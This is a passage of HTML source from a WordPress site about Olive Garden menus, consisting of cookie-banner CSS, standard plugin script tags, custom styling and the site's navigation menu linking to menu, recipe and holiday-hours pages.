21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.2.5" id="cookie-law-info-js" defer=""></script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer=""></script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer=""></script>
<link rel="https://api.w.org/" href="https://olivegardenmenu.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://olivegardenmenu.net/wp-json/wp/v2/tags/134"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://olivegardenmenu.net/wordpress/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Elementor 3.23.3; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap"/>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://olivegardenmenu.net/wordpress/wp-content/uploads/2023/03/cropped-Olive-Garden-Menu-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://olivegardenmenu.net/wordpress/wp-content/uploads/2023/03/cropped-Olive-Garden-Menu-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://olivegardenmenu.net/wordpress/wp-content/uploads/2023/03/cropped-Olive-Garden-Menu-1-180x180.png"/>
<meta name="msapplication-TileImage" content="https://olivegardenmenu.net/wordpress/wp-content/uploads/2023/03/cropped-Olive-Garden-Menu-1-270x270.png"/>
		<style id="wp-custom-css">
			ul ul{
    max-height:300px;
    overflow-y:scroll;
}

	
.entry-content h2 {	
color: #ffffff;	
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
font-weight: bold;	
text-align: center;	
	font-size: 30px;
margin: 0px 0px 0.8125em;	
margin-top: 0px;	
margin-right: 0px;	
margin-bottom: 0.8125em;	
margin-left: 0px;	
background: linear-gradient(90deg, #87b839 80%, #ffffff 120%);	
}	
.entry-content h3 {	
color: #ffffff;	
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
font-weight: bold;	
	
	
text-align: center;	
	font-size: 25px;
margin: 0px 0px 0.8125em;	
margin-top: 0px;	
margin-right: 0px;	
margin-bottom: 0.8125em;	
margin-left: 0px;	
background: linear-gradient(90deg, #87b839 80%, #ffffff 120%);	
}	
	
.entry-content h4 {	
color: #ffffff;	
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
font-weight: bold;	
text-align: center;	
	font-size: 16px;
margin: 0px 0px 0.8125em;	
margin-top: 0px;	
margin-right: 0px;	
margin-bottom: 0.8125em;	
margin-left: 0px;	
background: linear-gradient(90deg, #87b839 80%, #ffffff 120%);	
}	
#ez-toc-container {	
box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
background-color: #ddff94;	
}	
/* Customize table cells */	
table td {	
padding: 10px;	
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	/* Set cell padding */
border: 2px solid #ddd; /* Set cell border */	
}	
table tr {	
padding: 10px;	
	
	/* Set cell padding */
border: 2px solid #ddd;	
	
	/* Set cell border */
}	
table td {	
padding: 10px;	
	
	/* Set cell padding */
border: 2px solid #000000; /* Set cell border */	
}	
table tr:nth-child(even) {	
background-color: #c7e09f;	
	
/* Set background color for even rows */	
}	
table {	
border-collapse: collapse;	
border-spacing: 0;	
}	
th {	
color: white;	
	background-color: #420907
}			</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">table.dataTable thead .sorting{--wpr-bg-e8cae698-1254-4550-aad1-20301a331ed9: url('https://olivegardenmenu.net/wordpress/wp-content/plugins/elementskit-lite/widgets/init/assets/img/arrow.png');}table.dataTable thead .sorting_asc{--wpr-bg-cb04b1ae-0b10-4115-b1ca-e2a610aac7c4: url('https://olivegardenmenu.net/wordpress/wp-content/plugins/elementskit-lite/widgets/init/assets/img/sort_asc.png');}table.dataTable thead .sorting_desc{--wpr-bg-ef39dc93-1855-49d6-9cdc-515b3bd16e9a: url('https://olivegardenmenu.net/wordpress/wp-content/plugins/elementskit-lite/widgets/init/assets/img/sort_desc.png');}table.dataTable thead .sorting_asc_disabled{--wpr-bg-55d4ca48-f479-4be8-ae1f-42b8cd2bf5bf: url('https://olivegardenmenu.net/wordpress/wp-content/plugins/elementskit-lite/widgets/init/assets/img/sort_asc_disabled.png');}.rll-youtube-player .play{--wpr-bg-056c7c32-8c4d-4715-bfc2-0860472f962b: url('https://olivegardenmenu.net/wordpress/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"table.dataTable thead .sorting","style":"table.dataTable thead .sorting{--wpr-bg-e8cae698-1254-4550-aad1-20301a331ed9: url('https:\/\/olivegardenmenu.net\/wordpress\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/arrow.png');}","hash":"e8cae698-1254-4550-aad1-20301a331ed9","url":"https:\/\/olivegardenmenu.net\/wordpress\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/arrow.png"},{"selector":"table.dataTable thead .sorting_asc","style":"table.dataTable thead .sorting_asc{--wpr-bg-cb04b1ae-0b10-4115-b1ca-e2a610aac7c4: url('https:\/\/olivegardenmenu.net\/wordpress\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_asc.png');}","hash":"cb04b1ae-0b10-4115-b1ca-e2a610aac7c4","url":"https:\/\/olivegardenmenu.net\/wordpress\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_asc.png"},{"selector":"table.dataTable thead .sorting_desc","style":"table.dataTable thead .sorting_desc{--wpr-bg-ef39dc93-1855-49d6-9cdc-515b3bd16e9a: url('https:\/\/olivegardenmenu.net\/wordpress\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_desc.png');}","hash":"ef39dc93-1855-49d6-9cdc-515b3bd16e9a","url":"https:\/\/olivegardenmenu.net\/wordpress\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_desc.png"},{"selector":"table.dataTable thead .sorting_asc_disabled","style":"table.dataTable thead .sorting_asc_disabled{--wpr-bg-55d4ca48-f479-4be8-ae1f-42b8cd2bf5bf: url('https:\/\/olivegardenmenu.net\/wordpress\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_asc_disabled.png');}","hash":"55d4ca48-f479-4be8-ae1f-42b8cd2bf5bf","url":"https:\/\/olivegardenmenu.net\/wordpress\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_asc_disabled.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-056c7c32-8c4d-4715-bfc2-0860472f962b: url('https:\/\/olivegardenmenu.net\/wordpress\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"056c7c32-8c4d-4715-bfc2-0860472f962b","url":"https:\/\/olivegardenmenu.net\/wordpress\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><script type='text/javascript'>
var ezoTemplate = 'old_site_noads';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 543568;
var ezdomain = 'olivegardenmenu.net';
var ezoicSearchable = 1;
</script></head>

<body class="archive tag tag-olive-garden-christmas-hours tag-134 wp-theme-neve ehf-footer ehf-template-neve ehf-stylesheet-neve  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left elementor-default elementor-kit-538" id="neve_body">
<div class="wrapper">
	
	<header class="header">
		<a class="neve-skip-link show-on-focus" href="#content">
			Skip to content		</a>
		<div id="header-grid" class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row" data-row-id="main" data-show-on="desktop">

	<div class="header--row-inner header-main-inner">
		<div class="container">
			<div class="row row--wrapper" data-section="hfg_header_layout_main">
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://olivegardenmenu.net/" aria-label="Olive Garden Menu With Prices 2025 ❤️ Olive Garden Menu Prices, Lunch Menu, Catering, Kids, Drink, Allergen Menu 2025" rel="home"><img width="200" height="30" src="https://olivegardenmenu.net/wordpress/wp-content/uploads/2023/03/cropped-Olive-Garden-Menu.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async"/></a></div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-full-height m-style" aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-847"><div class="wrap"><a href="/">Home</a></div></li>
<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-727"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-lunch-menu/">Lunch Menu</a></div></li>
<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-555"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-dinner-menu/">Dinner Menu Prices</a></div></li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-556"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-dressing-recipe/">Dressing Recipe</a></div></li>
<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-560"><div class="wrap"><a href="https://olivegardenmenu.net/all-menus/">All Menus</a></div></li>
<li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-595"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">Important Pages</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 6" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-599"><div class="wrap"><a href="https://olivegardenmenu.net/how-much-does-olive-garden-pay/">How Much Does Olive Garden Pay</a></div></li>
	<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-600"><div class="wrap"><a href="https://olivegardenmenu.net/is-olive-garden-open-on-christmas-day/">Is Olive Garden Open On Christmas Day</a></div></li>
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-601"><div class="wrap"><a href="https://olivegardenmenu.net/is-olive-garden-open-on-easter/">Is Olive Garden Open On Easter</a></div></li>
	<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-602"><div class="wrap"><a href="https://olivegardenmenu.net/is-olive-garden-open-on-thanksgiving/">Is Olive Garden Open On Thanksgiving</a></div></li>
	<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-603"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-careers/">Olive Garden Careers</a></div></li>
	<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-604"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-chicken-alfredo-recipe/">Olive Garden Chicken Alfredo Recipe</a></div></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-605"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-chicken-gnocchi-soup-recipe/">Olive Garden Chicken Gnocchi Soup Recipe</a></div></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-606"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-chicken-marsala-recipe/">Olive Garden Chicken Marsala Recipe</a></div></li>
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-607"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-chicken-parmesan-recipe/">Olive Garden Chicken Parmesan Recipe</a></div></li>
	<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-608"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-christmas-eve-hours/">Olive Garden Christmas Eve Hours</a></div></li>
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-609"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-copycat-recipes/">Olive Garden Copycat Recipes</a></div></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-610"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-customer-service/">Olive Garden Customer Service</a></div></li>
	<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-611"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-dinner-menu/">Olive Garden Dinner Menu Prices</a></div></li>
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-612"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-dressing-recipe/">Olive Garden Dressing Recipe</a></div></li>
	<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-613"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-drink-menu/">Olive Garden Drink Menu Prices</a></div></li>
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-614"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-fettuccine-alfredo-recipe/">Olive Garden Fettuccine Alfredo Recipe</a></div></li>
	<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-615"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-history/">Olive Garden History</a></div></li>
	<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-616"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-holiday-hours/">Olive Garden Holiday Hours</a></div></li>
	<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-617"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-hours/">Olive Garden Hours</a></div></li>
	<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-618"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-international-drive/">Olive Garden International Drive</a></div></li>
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-619"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-jobs/">Olive Garden Jobs</a></div></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-620"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-minestrone-soup-recipe/">Olive Garden Minestrone Soup Recipe</a></div></li>
	<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-621"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-nutrition/">Olive Garden Nutrition</a></div></li>
	<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-622"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-offers/">Olive Garden Offers</a></div></li>
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-623"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-pasta-fagioli-recipe/">Olive Garden Pasta Fagioli Recipe</a></div></li>
	<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-624"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-phone-number/">Olive Garden Phone Number</a></div></li>
	<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-625"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-promo-code/">Olive Garden Promo Code</a></div></li>
	<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-626"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-salad-recipe/">Olive Garden Salad Recipe</a></div></li>
	<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-627"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-soup-menu/">Olive Garden Soup Menu</a></div></li>
	<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-628"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-specials/">Olive Garden Specials With Prices</a></div></li>
	<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-629"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-take-out/">Olive Garden Take Out</a></div></li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-630"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-zuppa-toscana-recipe/">Olive Garden Zuppa Toscana Recipe</a></div></li>
</ul>
</li>
</ul>	</div>
</div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive" data-section="header_search_responsive" data-item-id="header_search_responsive">
	<div class="nv-search-icon-component">
	<div class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search">
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"></path></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search" method="get" class="search-form" action="https://olivegardenmenu.net/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search" class="search-field" aria-label="Search" placeholder="Search for..." value="" name="s"/>
	<button type="submit" class="search-submit nv-submit" aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search">
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"></path></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button class="close-responsive-search" aria-label="Close">
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"></path></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row" data-row-id="main" data-show-on="mobile">

	<div class="header--row-inner header-main-inner">
		<div class="container">
			<div class="row row--wrapper" data-section="hfg_header_layout_main">
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://olivegardenmenu.net/" aria-label="Olive Garden Menu With Prices 2025 ❤️ Olive Garden Menu Prices, Lunch Menu, Catering, Kids, Drink, Allergen Menu 2025" rel="home"><img width="200" height="30" src="https://olivegardenmenu.net/wordpress/wp-content/uploads/2023/03/cropped-Olive-Garden-Menu.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async"/></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle" value="Navigation Menu" aria-label="Navigation Menu " aria-expanded="false" onclick="if(&#39;undefined&#39; !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" value="Navigation Menu" aria-label="Navigation Menu " aria-expanded="false" onclick="if(&#39;undefined&#39; !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-full-height m-style" aria-label="Primary Menu">

